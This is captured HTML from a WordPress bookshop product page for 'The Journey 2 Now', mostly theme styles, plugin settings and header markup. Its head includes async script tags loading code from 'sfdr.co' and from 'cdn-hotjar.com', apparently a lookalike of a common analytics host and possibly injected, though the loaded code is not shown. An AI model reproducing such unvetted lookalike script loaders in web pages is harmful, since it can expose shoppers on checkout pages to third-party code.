

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xarrabooks.com/shop/the-journey-2-know-for-better-or-worse/
body_size: 32219
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>

    <title>The Journey 2 Now: For Better or Worse but Who Cares? &#8211; Xarra Books</title>
<meta name='robots' content='max-image-preview:large' />
        <meta charset="UTF-8"/>
        <meta name="viewport"
              content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta name="format-detection" content="telephone=no">

        <link rel="profile" href="//gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://xarrabooks.com/xmlrpc.php"/>

        <link rel='dns-prefetch' href='//widget.acceptance.elegro.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Feed" href="https://xarrabooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; Comments Feed" href="https://xarrabooks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Xarra Books &raquo; iCal Feed" href="https://xarrabooks.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Xarra Books &raquo; The Journey 2 Now: For Better or Worse but Who Cares? Comments Feed" href="https://xarrabooks.com/shop/the-journey-2-know-for-better-or-worse/feed/" />
<meta property="og:image" content="https://xarrabooks.com/wp-content/uploads/2020/11/the-journey-2-now.jpg"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product section.upsells{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{font-size:25px !important;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-423ebfad.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://xarrabooks.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-86854fd1.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-8c4a1304.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-067195f2.min.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var awdajaxobject = {"url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"311bf971cc","priceGroup":"100","dynamicPricing":"","variablePricing":""};
var lvca_settings = {"mobile_width":"780","custom_css":""};
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#BA2027","button_1_button_hover":"#951a1f","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ba2027","button_3_button_hover":"#951a1f","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/xarrabooks.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-b1da2aa0.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://widget.acceptance.elegro.eu/checkout/widget.js" id="bandge-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","security":"fa93372219","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/xarrabooks.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
var wpgdprcFront = {"ajaxUrl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2f3955ea71","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-header-d40b24c8.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://xarrabooks.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xarrabooks.com/wp-json/wp/v2/product/325848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xarrabooks.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xarrabooks.com/shop/the-journey-2-know-for-better-or-worse/" />
<link rel="alternate" type="application/json+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-journey-2-know-for-better-or-worse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xarrabooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fthe-journey-2-know-for-better-or-worse%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <style>.product .images {position: relative;}</style><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
</style>
<!-- end Simple Custom CSS and JS -->
<style></style><script src="https://sfdr.co/sfdr.js" data-api-key="414816034b5e7bf13e" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xarrabooks.com"><link rel="alternate" href="https://xarrabooks.com/wp-json/tribe/events/v1/" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .resdrg {
							display: flex;
							flex-wrap: wrap;
						}
						div.asl_r.asl_w.vertical .results .item {
							min-width: 200px;
							width: 49%;
							flex-grow: 1;
							box-sizing: border-box;
							border-radius: 0;
						}
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						@media only screen and (max-width: 640px) {
							div.asl_r.asl_w.vertical .results .item {
								min-width: 200px;
							}
						}
						                </style>
                <link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xarrabooks.com/wp-content/uploads/2020/09/cropped-favicon-270x270.png" />
<style>
				a.xoo-qv-button{
					color: #ffffff;
					background-color: #ba2027;
					padding: 6px 8px;
					font-size: 14px;
					border: 1px solid #000000;
				}
				.woocommerce div.product .xoo-qv-images  div.images{
					width: 100%;
				}
				.xoo-qv-btn-icon{
					color: #000000;
				}.xoo-qv-images{
					width: 40%;
				}
				.xoo-qv-summary{
					width: 57%;
				}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top_panel_fixed .top_panel_wrap .logo_fixed {
  
    width: 180px;
    min-height: 70px;
}
.scheme_original .menu_main_nav > li > a:hover {
    color: #ba2027 !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check:before {
	position: absolute;
display:none !important;
}

.woocommerce-thank-you-page-thank_you_message__container .woocommerce-thank-you-page-check {
 margin-left: 0px !important;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: unset;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }
figure .embed-container > div {padding-top: 0 !important;}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce div.product form.cart table td {
	padding:1px!important;
}

shortcodes_in_header{
	display: none;
}

		</style>
		<style id="sccss">.top_panel_style_4 .menu_main_wrap {
    max-width:77% !important;
}
/* Enter Your Custom CSS Here */
font:hover {
	color: red;
}
.entry-content > *, .wp-block-group > *, .wp-block-columns > * {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}
.footer-top-visible .footer-nav-widgets-wrapper, .footer-top-hidden #site-footer { margin-top: 0 !important; }

.post-inner, .cover-header + .post-inner { padding-top: 0 !important }

.woocommerce ul.products li.product .button {
    display:none;
}
h1.product_title.entry-title {font-family: 'Poiret One'!important; 
}

.woocommerce .vc_col-sm-12 {
    width: 100%;
    display: none;
}

.post_title{
	font-size:0.95em !important;
   word-break: break-word;
   overflow: hidden;
   text-overflow: ellipsis;
   display: -webkit-box;
   line-height: 16px; /* fallback */
   max-height: 32px; /* fallback */
   -webkit-line-clamp: 2; /* number of lines to show */
   -webkit-box-orient: vertical;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	
	
	
	 
	
	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-325848 custom-background theme-booklovers woocommerce woocommerce-page woocommerce-no-js wcz-woocommerce wcz-soldout-style-angle tribe-no-js mega-menu-menu-main woo-variation-swatches wvs-behavior-blur wvs-theme-booklovers-child wvs-show-label wvs-tooltip booklovers_body body_style_wide body_filled theme_skin_less article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-326621">
    	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://xarrabooks.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
		
		
		<div class="body_wrap">

			
			<div class="page_wrap">

						

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">

								<div class="top_panel_top">
					<div class="content_wrap clearfix">
						<div class="slogan_in_top">Welcome to Xarra Books</div>
						<div class="contact_phone_in_top">
							Free Call <span><a href="tel:"></a></span>							</div>
						

<div class="top_panel_top_user_area">
			<ul id="menu_user" class="menu_user_nav">
				<div class="top_panel_top_socials">
			<div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/Xarra-Books-Music-Books-Art-50655186127/photos/?ref=page_internal" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/xarrabooks?lang=en" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/xarrabooks/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/channel/UCDxoLpi1MVDKE0gdxNuLagA" target="_blank" class="social_icons social_youtube"><span class="icon-youtube"></span></a></div><div class="sc_socials_item"><a href="https://za.linkedin.com/company/xarra-books" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>		</div>
		
	</ul>

</div>					</div>
				</div>
				
				<div class="top_panel_middle" >
					<div class="content_wrap">
						<div class="contact_logo">
									<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
